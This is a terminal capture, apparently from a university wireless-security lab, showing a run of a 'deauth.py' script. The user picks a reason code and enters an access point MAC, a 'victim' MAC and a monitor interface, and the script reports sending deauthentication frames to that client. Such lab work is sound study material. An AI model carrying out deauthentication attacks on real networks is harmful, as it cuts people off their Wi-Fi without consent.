 ✗ david@david-pc ~/HEIG_VD/SWI/HEIGVD_SWI-Labo1-MAC-1/scripts master ● sudo ./deauth.
py
Choose an reason for the deauthentication tram :
 1 - Unspecified
 4 - Disassociated due to inactivity
 5 - Disassociated because AP is unable to handle all currently associated stations
 8 - Deauthenticated because sending STA is leaving BSS
1
Give the MAC adress of the AP
92:5c:14:f7:de:69
Give the MAC adress of the victim
e8:94:f6:c4:97:3f
Give your interface name
wlp0s20f0u2mon
Sending deauth tram to e8:94:f6:c4:97:3f on AP 92:5c:14:f7:de:69